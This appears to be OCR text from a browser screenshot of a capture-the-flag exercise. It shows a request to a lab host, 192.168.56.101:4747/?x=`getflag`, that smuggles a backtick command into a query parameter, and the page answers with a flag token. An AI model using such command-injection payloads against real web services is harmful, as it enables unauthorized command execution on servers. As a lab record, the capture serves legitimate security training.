 192.168.56.101:4747/?x=`getfl
Non sécurisé 192.168.56.101:4747/?x=`getflag`
Applications Intra Elearning Su... https://opensourc... Intro
Check flag.Here is your token : ne2searoevaevoem4ov4ar8ap